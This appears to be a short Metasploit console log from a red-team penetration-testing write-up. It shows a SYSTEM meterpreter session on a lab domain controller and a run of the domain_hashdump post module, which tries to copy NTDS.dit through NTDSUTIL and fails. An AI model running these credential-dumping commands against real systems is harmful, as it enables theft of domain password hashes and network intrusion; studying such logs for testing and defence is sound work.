 msf5 post(windows/gather/credentials/domain_hashdump) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ OWA2010CN-GOD  192.168.2.12:4444 -> 192.168.2.25:56095 (192.168.2.25)
msf5 post(windows/gather/credentials/domain_hashdump) > show options
Module options (post/windows/gather/credentials/domain_hashdump):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CLEANUP  true             yes       Automatically delete ntds backup created
RHOST    localhost        yes       Target address range
SESSION  2                yes       The session to run this module on.
TIMEOUT  60               yes       Timeout for WMI command in seconds
msf5 post(windows/gather/credentials/domain_hashdump) > exploit
[*] Session has Admin privs
[*] Session is on a Domain Controller
[*] Pre-conditions met, attempting to copy NTDS.dit
[*] Using NTDSUTIL method
[-] There was an error copying the ntds.dit file!
[*] Post module execution completed
msf5 post(windows/gather/credentials/domain_hashdump) >
渗透攻击红队